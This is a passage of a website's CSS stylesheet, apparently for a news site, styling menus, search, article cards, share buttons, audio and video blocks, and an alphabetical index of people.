    }

    .footer_logo img {
        height: 22px
    }

    .footer_copyright {
        margin-top: 31px
    }

    .header_search {
        margin-left: auto;
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2;
        padding-right: 20px
    }

    .footer_opener {
        border: none;
        padding-top: 16px
    }
}

.menupopup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background: #1c1b1b;
    color: #fff;
    display: none
}

@media (min-width:1024px) {
    .menupopup {
        display: none !important
    }
}

.mp_center,
.search_input {
    display: -webkit-box;
    display: -webkit-flex
}

.mp_head {
    position: fixed;
    left: 60px;
    top: 0;
    z-index: 2;
    width: calc(100% - 120px);
    border-bottom: 2px solid rgba(255, 255, 255, .3);
    padding-top: 30px;
    padding-bottom: 37px
}

.mp_head .pricons-close {
    font-size: 31px
}

@media (max-height:400px) {
    .mp_head {
        padding-top: 14px;
        padding-bottom: 13px
    }
}

@media (max-width:759px) {
    .mp_head {
        left: 40px;
        width: calc(100% - 80px)
    }
}

.mp_center {
    display: -ms-flexbox;
    display: flex;
    padding-top: 175px;
    padding-bottom: 80px;
    height: 100vh
}

@media (max-height:400px) {
    .mp_center {
        padding-top: 80px
    }
}

.mp_content {
    padding-left: 60px;
    padding-right: 60px;
    max-height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

@media (max-width:759px) {
    .mp_content {
        padding-left: 40px;
        padding-right: 40px
    }
}

.mp_links {
    font-size: 32px;
    line-height: 40px;
    font-weight: 400
}

.mp_links ul {
    list-style: none
}

.mp_links li+li {
    margin-top: 20px
}

.mp_links a.active,
.mp_links a:hover {
    color: #E90014
}

@media (max-width:479px) {
    .mp_head {
        left: 20px;
        width: calc(100% - 40px)
    }

    .mp_center {
        padding-top: 144px
    }

    .mp_content {
        padding-left: 20px;
        padding-right: 20px
    }

    .mp_links {
        font-size: 20px;
        line-height: 24px
    }
}

.search_input {
    position: absolute;
    right: 40px;
    left: 420px;
    background: #fff;
    z-index: 3;
    top: -10px;
    width: 0;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.search_input input {
    display: block;
    width: 0;
    font-size: 20px;
    font-weight: 400;
    height: 64px;
    color: #1C1B1B;
    padding: 0;
    border-top: 2px solid #e8e8e8;
    border-bottom: 2px solid #e8e8e8;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.article_text,
.dossier_text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal
}

.search_input input::-webkit-input-placeholder {
    color: #C6C6C6
}

.search_input input::-moz-placeholder {
    color: #C6C6C6
}

.search_input input:-ms-input-placeholder {
    color: #C6C6C6
}

.search_input input::-ms-input-placeholder {
    color: #C6C6C6
}

.search_input input::placeholder {
    color: #C6C6C6
}

@media (max-width:1023px) {
    .search_input {
        left: 140px
    }
}

@media (max-width:759px) {
    .search_input {
        left: 0;
        right: 60px
    }

    .search_input input {
        height: 47px;
        border: none
    }
}

@media (max-width:479px) {
    .search_input input {
        height: 42px
    }
}

.article_img,
.article_img img,
.article_img picture {
    height: 100%;
    width: 100%
}

.header_search.opened .search_input {
    width: auto
}

.header_search.opened .search_input input {
    width: 100%
}

.article {
    position: relative;
    background: #EBEBEB
}

.article_img {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.article_img img {
    -o-object-fit: cover;
    object-fit: cover
}

.article_text {
    height: 420px;
    position: relative;
    z-index: 2;
    background: rgba(28, 27, 27, .6);
    color: #fff;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 40px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media (max-width:1279px) and (min-width:1024px) {
    .article_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .article_text {
        height: auto;
        min-height: 380px;
        padding-bottom: 60px
    }
}

.dossier_text,
.dossier_video {
    height: 320px;
    z-index: 2;
    background: rgba(28, 27, 27, .5);
    position: relative;
    color: #fff
}

@media (max-width:759px) {
    .article_text {
        min-height: 300px;
        padding: 30px 20px
    }
}

.dossier_text {
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 40px 40px 29px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media (max-width:1279px) and (min-width:1024px) {
    .dossier_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .dossier_text {
        height: 320px;
        padding: 50px 40px
    }
}

@media (max-width:759px) {
    .dossier_text {
        height: 320px;
        padding: 40px 18px
    }
}

.dossier_video {
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.dossier_video .dossier_title {
    padding: 40px 40px 28px
}

.dossier_video .dossier_title a {
    display: inline-block;
    padding-left: 64px;
    position: relative
}

.dossier_video .dossier_title a:before {
    content: '';
    display: block;
    width: 46px;
    height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px
}

.dossier_video .dossier_title a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 14px solid #1C1B1B;
    border-bottom: 8px solid transparent;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    position: absolute;
    left: 18px;
    top: 50%;
    margin-top: -8px
}

.playbutton:before,
.slider_thumbnails .slick-arrow {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out
}

@media (max-width:1023px) {
    .dossier_video {
        height: 320px
    }
}

@media (max-width:759px) {
    .dossier_video {
        height: 320px
    }

    .dossier_video .dossier_title {
        padding: 40px 18px
    }
}

.video_iframe {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
    display: none;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%
}

.article_date {
    background: #1C1B1B;
    color: #fff;
    min-width: 94px;
    height: 24px;
    line-height: 24px;
    white-space: nowrap;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 39px
}

@media (max-width:759px) {
    .article_date {
        font-size: 12px;
        min-width: 84px;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 15px
    }
}

.article_title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 500;
    max-width: 440px;
    margin-bottom: 20px
}

.article_title a:hover {
    color: inherit;
    opacity: .6
}

@media (max-width:759px) {
    .article_title {
        font-size: 24px;
        line-height: 30px;
        margin-bottom: 14px;
        padding-right: 20px
    }
}

@media (max-width:359px) {
    .article_title {
        padding-right: 10px
    }
}

.dossier_title {
    font-size: 32px;
    line-height: 40px;
    font-weight: 400
}

.dossier_title a:hover {
    opacity: .6
}

@media (max-width:759px) {
    .dossier_title {
        font-size: 28px;
        line-height: 36px
    }
}

.article_excerpt {
    font-size: 18px;
    line-height: 24px;
    max-width: 440px;
    margin-bottom: 12px
}

@media (max-width:759px) {
    .article_excerpt {
        font-size: 15px;
        line-height: 23px;
        padding-right: 30px
    }
}

@media (max-width:359px) {
    .article_excerpt {
        padding-right: 10px
    }
}

.article_button {
    margin-top: auto
}

@media (max-width:479px) {
    .article_button {
        min-width: 100%
    }
}

.articles [class*=col-] {
    padding-top: 10px;
    padding-bottom: 10px
}

.articles_showmore {
    text-align: center;
    margin-top: 32px;
    position: relative;
    z-index: 3
}

.articles_showmore button {
    display: inline-block;
    border-bottom: 1px solid #1C1B1B;
    text-decoration: none;
    font-size: 14px;
    line-height: 14px;
    font-weight: 700;
    letter-spacing: .1em;
    white-space: nowrap
}

.articles_showmore button:hover {
    border-bottom-color: transparent
}

.articles_title {
    font-size: 48px;
    line-height: 50px;
    font-weight: 300;
    padding-left: 36px;
    padding-right: 36px;
    margin-bottom: 16px
}

@media (max-width:1279px) and (min-width:1024px) {
    .articles_title {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .article_excerpt {
        max-width: 580px
    }

    .articles_showmore {
        margin-top: 20px
    }

    .articles_title {
        font-size: 38px;
        line-height: 40px;
        margin-bottom: 19px
    }
}

@media (max-width:759px) {
    .articles [class*=col-] {
        padding-top: 5px;
        padding-bottom: 5px
    }

    .articles_title {
        font-size: 26px;
        line-height: 28px;
        padding-left: 18px;
        padding-right: 18px;
        margin-bottom: 12px
    }
}

.articles_text {
    font-size: 16px;
    line-height: 20px;
    padding-left: 36px;
    padding-right: 36px;
    margin-bottom: 24px
}

@media (max-width:1279px) and (min-width:1024px) {
    .articles_text {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .articles_text {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 28px
    }
}

@media (max-width:759px) {
    .articles_text {
        padding-left: 18px;
        padding-right: 18px;
        font-size: 12px;
        line-height: 16px;
        margin-bottom: 30px
    }
}

.article_main {
    margin-bottom: 44px
}

.article_main .article_img {
    left: 50%;
    width: 50%
}

.article_main .article_text {
    width: 50%;
    background: #ebebeb;
    color: #1C1B1B;
    min-height: 440px
}

.article_main .article_title {
    font-size: 58px;
    line-height: 60px;
    max-width: 100%;
    margin-bottom: 14px
}

.article_main .article_excerpt {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 32px
}

.article_main .btn {
    min-height: 60px;
    padding-bottom: 4px
}

@media (max-width:1279px) and (min-width:1024px) {
    .article_main .article_title {
        font-size: 40px;
        line-height: 40px
    }
}

@media (max-width:1023px) {
    .article_main {
        padding-top: 40px;
        margin-bottom: 51px
    }

    .article_main .article_img {
        position: static;
        width: 100%;
        left: auto
    }

    .article_main .article_text {
        width: 100%;
        padding-right: 80px;
        min-height: 400px
    }

    .article_main .article_title {
        font-size: 44px;
        line-height: 46px;
        margin-bottom: 19px
    }

    .article_main .article_date {
        margin-bottom: 21px
    }
}

@media (max-width:759px) {
    .article_main {
        padding-top: 10px;
        margin-bottom: 45px
    }

    .article_main .article_text {
        padding-right: 20px;
        min-height: 0
    }

    .article_main .article_title {
        font-size: 28px;
        line-height: 30px;
        margin-bottom: 16px
    }

    .article_main .article_date {
        margin-bottom: 14px
    }

    .article_main .article_excerpt {
        padding-right: 20px;
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 36px
    }
}

.playbutton {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #E90014;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2
}

.playbutton:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-left: 24px solid #fff;
    border-bottom: 12px solid transparent;
    margin-left: 8px;
    transition: all .2s ease-in-out
}

.playbutton:hover {
    background: #fff
}

.playbutton:hover:before {
    border-left-color: #1C1B1B
}

.playbutton.playing:before {
    height: 24px;
    width: 16px;
    border-top: none;
    border-bottom: none;
    border-left: 4px solid #fff;
    border-right: 4px solid #fff;
    margin: 0
}

.articles_group {
    padding-bottom: 54px
}

.breadcrumbs nav {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .breadcrumbs nav {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:1023px) {
    .articles_group {
        padding-bottom: 41px
    }

    .breadcrumbs .container {
        max-width: 100%
    }
}

@media (max-width:759px) {
    .playbutton {
        width: 60px;
        height: 60px
    }

    .playbutton:before {
        border-top-width: 11px;
        border-bottom-width: 11px;
        border-left-width: 22px
    }

    .breadcrumbs+.articles_group {
        padding-top: 40px
    }

    .breadcrumbs {
        display: none
    }
}

.one_article_dateviews,
.one_article_sharebuttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.breadcrumb {
    padding: 27px 0 23px;
    margin-bottom: 0;
    background-color: transparent;
    border-radius: 0;
    border-top: 2px solid #e8e8e8;
    font-size: 16px;
    letter-spacing: .007em
}

@media (max-width:1023px) {
    .breadcrumb {
        border-top: none;
        padding-top: 19px
    }
}

.breadcrumb-item {
    padding-top: 8px;
    padding-bottom: 8px
}

.breadcrumb-item.active {
    color: #B3B3B3
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: 4px
}

.breadcrumb-item+.breadcrumb-item::before {
    padding-right: 4px;
    color: inherit;
    content: "—"
}

.one_article {
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 100px
}

@media (max-width:1279px) and (min-width:1024px) {
    .one_article {
        padding-left: 20px;
        padding-right: 20px
    }
}

.one_article_head {
    max-width: 1000px;
    margin-bottom: 38px
}

.one_article_dateviews {
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 15px
}

@media (max-width:1023px) {
    .one_article {
        padding-bottom: 75px
    }

    .one_article_dateviews {
        margin-top: 27px
    }
}

@media (max-width:759px) {
    .one_article {
        padding: 28px 10px 62px
    }

    .one_article_head {
        margin-bottom: 48px
    }

    .one_article_dateviews {
        margin-top: 22px
    }
}

.one_article_date {
    background: #1C1B1B;
    color: #fff;
    min-width: 126px;
    height: 32px;
    line-height: 32px;
    white-space: nowrap;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    padding-left: 18px;
    padding-right: 18px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 22px
}

.one_article_views {
    font-size: 16px;
    font-weight: 500;
    line-height: 18px
}

.one_article_views .pricons-views {
    font-size: 18px;
    line-height: 18px;
    margin-right: 7px
}

.one_article_content {
    max-width: 1080px;
    padding-right: 80px;
    position: relative
}

@media (max-width:1023px) {
    .one_article_content {
        padding-right: 60px
    }
}

.one_article_sharebuttons {
    position: absolute;
    right: 0;
    top: 0;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.one_article_sharebuttons a,
.one_article_sharebuttons button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    background: #1C1B1B;
    color: #fff;
    border-radius: 50%
}

.one_article_sharebuttons a+a,
.one_article_sharebuttons button+button {
    margin-top: 10px
}

.one_article_sharebuttons .pricons-twitter {
    font-size: 13px
}

.one_article_sharebuttons .pricons-facebook {
    font-size: 16px
}

.one_article_sharebuttons .pricons-ok {
    font-size: 15px
}

.one_article_sharebuttons .pricons-vk {
    font-size: 10px
}

.one_article_sharebuttons a:hover,
.one_article_sharebuttons button:hover {
    background: #E90014
}

.one_article_mainpicture {
    border-bottom: 2px solid #E8E8E8;
    padding-bottom: 17px
}

.one_article_mainpicture_copyright {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-top: 17px
}

@media (max-width:759px) {
    .one_article_content {
        padding-right: 0
    }

    .one_article_sharebuttons {
        display: none
    }

    .one_article_mainpicture {
        padding-bottom: 7px
    }

    .one_article_mainpicture_copyright {
        font-size: 14px;
        line-height: 20px;
        margin-top: 11px
    }
}

.one_article_text {
    padding-right: 24px;
    padding-top: 39px;
    padding-bottom: 47px
}

@media (max-width:1023px) {
    .one_article_text {
        padding-top: 31px;
        padding-bottom: 31px
    }
}

@media (max-width:479px) {
    .one_article_text {
        padding-right: 0
    }
}

.audio_title {
    font-size: 20px;
    line-height: 20px;
    letter-spacing: .007em;
    font-weight: 700;
    margin-bottom: 12px
}

@media (max-width:759px) {
    .one_article_text {
        padding-top: 26px;
        padding-bottom: 41px
    }

    .audio_title {
        font-size: 16px;
        line-height: 16px;
        margin-bottom: 10px
    }
}

.audio_text {
    color: #B2B2B2;
    font-size: 16px;
    line-height: 18px;
    max-width: 448px
}

.one_article_images {
    margin-top: 32px;
    max-width: 800px
}

.one_article_images picture {
    width: 100%;
    display: block
}

.one_article_images picture img {
    width: 100%
}

@media (max-width:1023px) {
    .one_article_images {
        margin-top: 43px;
        margin-right: -24px
    }
}

@media (max-width:759px) {
    .audio_text {
        font-size: 14px;
        line-height: 16px
    }

    .one_article_images {
        margin-top: 27px;
        margin-right: 0
    }
}

.slider_thumbnails {
    max-width: 800px;
    margin-top: 10px;
    margin-bottom: 40px;
    position: relative
}

.slider_thumbnails .slider_image {
    padding-right: 10px
}

.slider_thumbnails picture {
    width: 100%;
    height: 109px;
    display: block
}

.one_article_bottom,
.slider_thumbnails .slick-arrow {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.slider_thumbnails picture img {
    max-width: 100%;
    max-height: 100%
}

.slider_thumbnails .slick-arrow {
    font-size: 0;
    width: 20px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 10;
    background: #fff;
    background: rgba(255, 255, 255, .6);
    transition: all .2s ease-in-out;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.slider_thumbnails .slick-arrow:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px
}

.slider_thumbnails .slick-arrow:hover {
    background: rgba(255, 255, 255, .2)
}

.slider_thumbnails .slick-arrow.slick-prev {
    left: 0
}

.slider_thumbnails .slick-arrow.slick-prev:before {
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-right: -4px
}

.slider_thumbnails .slick-arrow.slick-next {
    right: 0
}

.slider_thumbnails .slick-arrow.slick-next:before {
    border-top: 3px solid #fff;
    border-right: 3px solid #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-left: -4px
}

.one_article_images_thumbnail {
    display: block !important
}

.one_article_bottom {
    border-top: 2px solid #E8E8E8;
    max-width: 1000px;
    width: 100%;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 40px
}

@media (max-width:1023px) {
    .slider_thumbnails picture {
        height: 106px
    }

    .one_article_bottom {
        max-width: 580px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

@media (max-width:759px) {
    .slider_thumbnails picture {
        height: 90px
    }

    .one_article_bottom {
        padding-top: 30px
    }
}

.one_article_social_counters {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

@media (max-width:1023px) {
    .one_article_social_counters {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1
    }
}

.one_article_social_counter {
    margin-right: 10px;
    position: relative;
    height: 40px;
    min-width: 80px;
    background: #EBEBEB;
    border-radius: 20px;
    text-align: center;
    padding-right: 10px;
    padding-left: 50px;
    font-size: 14px;
    line-height: 40px;
    white-space: nowrap;
    font-weight: 500
}

.one_article_social_counter i.pricons {
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #CDCDCD;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.one_article_social_counter .pricons-twitter {
    font-size: 13px
}

.one_article_social_counter .pricons-facebook {
    font-size: 16px
}

.one_article_social_counter .pricons-ok {
    font-size: 15px
}

.one_article_social_counter .pricons-vk {
    font-size: 10px
}

@media (max-width:759px) {
    .one_article_social_counter {
        min-width: 61px;
        padding-left: 35px;
        padding-right: 5px;
        height: 30px;
        line-height: 30px;
        margin-right: 7px
    }

    .one_article_social_counter i.pricons {
        width: 30px;
        height: 30px
    }
}

.one_article_author {
    text-align: right;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500
}

@media (max-width:1023px) {
    .one_article_author {
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
        -ms-flex-order: 3;
        order: 3;
        text-align: left;
        margin-top: 47px
    }
}

@media (max-width:759px) {
    .one_article_author {
        font-size: 14px;
        line-height: 22px;
        margin-top: 16px
    }
}

.one_article_telegram {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin-top: 36px
}

.one_article_telegram a {
    color: #E90014
}

.one_article_telegram a:hover {
    color: #1C1B1B;
    text-decoration: none
}

@media (max-width:759px) {
    .one_article_telegram {
        font-size: 14px;
        line-height: 22px;
        margin-top: 46px
    }
}

.one_article_text h2,
.one_article_text h3 {
    margin-bottom: 10px
}

.one_article_text p a {
    color: #A00000
}

.one_article_text p a:hover {
    color: #1C1B1B
}

.one_article_text p+h2 {
    margin-top: 50px
}

.one_article_text h2+p {
    margin-top: 10px
}

.one_article_text .audio+h2 {
    margin-top: 58px
}

.one_article_text picture {
    margin-top: 34px;
    margin-bottom: 40px;
    display: block
}

@media (max-width:1023px) {
    .one_article_telegram {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2
    }

    .one_article_text p+h2 {
        margin-top: 35px
    }

    .one_article_text h2+p {
        margin-top: 13px
    }

    .one_article_text .audio+h2 {
        margin-top: 36px
    }

    .one_article_text picture {
        margin-top: 37px;
        margin-bottom: 24px
    }
}

@media (max-width:759px) {
    .one_article_text p+h2 {
        margin-top: 33px
    }

    .one_article_text h2+p {
        margin-top: 17px
    }

    .one_article_text .audio+h2 {
        margin-top: 39px
    }

    .one_article_text picture {
        margin-top: 24px;
        margin-bottom: 24px
    }
}

.one_article_text blockquote {
    max-width: 960px;
    position: relative;
    min-height: 120px;
    margin-top: 61px;
    margin-bottom: 53px;
    padding-left: 100px;
    padding-top: 11px;
    padding-bottom: 50px
}

.one_article_text blockquote:before {
    content: '';
    width: 3px;
    height: 120px;
    background: #E90014;
    position: absolute;
    left: 0;
    top: 0
}

.one_article_text blockquote:after {
    content: '';
    display: block;
    width: 800px;
    border-bottom: 2px solid #E8E8E8;
    position: absolute;
    left: 0;
    bottom: 0
}

.alphabet_nav ul,
.one_article_text .audio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.one_article_text blockquote p {
    position: relative;
    padding-top: 51px;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500
}

.one_article_text blockquote p:before {
    content: "\E007";
    font-family: pricons;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    color: #E90014;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 27px
}

@media (max-width:1023px) {
    .one_article_text blockquote {
        margin-top: 40px;
        padding-top: 0;
        padding-left: 60px;
        padding-bottom: 41px;
        margin-bottom: 35px
    }

    .one_article_text blockquote p {
        font-size: 20px;
        line-height: 30px;
        padding-top: 49px
    }

    .one_article_text blockquote:after {
        width: calc(100% + 24px)
    }
}

@media (max-width:759px) {
    .one_article_text blockquote {
        padding-left: 40px;
        padding-bottom: 26px;
        margin-bottom: 39px
    }

    .one_article_text blockquote p {
        font-size: 18px;
        line-height: 26px;
        padding-top: 40px
    }

    .one_article_text blockquote p:before {
        font-size: 16px;
        top: -5px
    }

    .one_article_text blockquote:after {
        width: 100%
    }
}

.one_article_text .video {
    position: relative;
    max-width: 800px;
    margin-top: 34px;
    margin-bottom: 40px
}

.one_article_text .video picture,
.one_article_text .video picture img {
    width: 100%
}

@media (max-width:1023px) {
    .one_article_text .video {
        margin-top: 37px;
        margin-right: -24px
    }
}

@media (max-width:759px) {
    .one_article_text .video {
        margin-top: 24px;
        margin-right: 0;
        margin-bottom: 24px
    }
}

.one_article_text .audio {
    position: relative;
    margin-top: 40px;
    margin-bottom: 40px;
    max-width: 800px;
    border-top: 2px solid #E8E8E8;
    border-bottom: 2px solid #E8E8E8;
    padding: 19px 0 19px 100px;
    min-height: 120px;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.one_article_text .audio audio {
    display: none !important
}

.one_article_text .audio .playbutton {
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background: #1C1B1B
}

.one_article_text .audio .playbutton:hover {
    background: #E90014
}

.one_article_text .audio .playbutton:hover:before {
    border-left-color: #fff
}

@media (max-width:759px) {
    .one_article_text .audio {
        margin-top: 24px;
        padding-bottom: 24px;
        padding-left: 80px
    }
}

.alphabet_section {
    padding-bottom: 54px
}

@media (max-width:1023px) {
    .one_article_text .audio {
        margin-bottom: 36px
    }

    .alphabet_section {
        padding-top: 40px
    }

    .alphabet_section .container {
        max-width: 100%
    }
}

.alphabet {
    padding-left: 40px;
    padding-right: 40px
}

@media (max-width:1279px) and (min-width:1024px) {
    .alphabet {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width:759px) {
    .alphabet_section {
        padding-top: 20px;
        padding-bottom: 40px
    }

    .alphabet {
        padding-left: 0;
        padding-right: 0
    }
}

.alphabet_nav {
    margin-top: 27px;
    margin-bottom: 13px
}

.alphabet_nav ul {
    list-style: none;
    display: flex
}

.alphabet_nav li {
    padding-right: 3px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.alphabet_nav a {
    display: block;
    width: 100%;
    height: 43px;
    line-height: 49px;
    overflow: hidden;
    white-space: nowrap;
    background: #F5F5F5;
    text-align: center;
    font-size: 16px;
    font-weight: 500
}

.alphabet_nav a:hover,
.alphabet_nav li.active a {
    background: #E90014;
    color: #fff
}

@media (max-width:1023px) {
    .alphabet_nav {
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }

    .alphabet_nav li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .alphabet_nav a {
        width: 43px
    }
}

.alphabet_letter {
    font-size: 14px;
    line-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 14px
}

.alphabet_letter span {
    font-size: 36px;
    margin-right: 12px;
    font-weight: 700
}

.alphabet_list {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 24px 20px
}

@media (max-width:1279px) {
    .alphabet_list {
        grid-template-columns: repeat(5, 1fr)
    }
}

@media (max-width:1023px) {
    .alphabet_list {
        grid-template-columns: repeat(3, 1fr)
    }

    .search_section {
        padding-top: 40px
    }

    .search_section .container {
        max-width: none
    }
}

.alphabet_photo {
    margin-bottom: 23px
}

.alphabet_photo img {
    width: 100%
}

.alphabet_name {
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 9px
}

@media (max-width:759px) {
    .alphabet_list {
        grid-template-columns: repeat(2, 1fr)
    }

    .alphabet_name {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 6px
    }
}

.alphabet_pos {
    font-size: 16px;
    line-height: 20px
}

.search_section {
    padding-bottom: 50px
}

.search_head {
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 34px
}

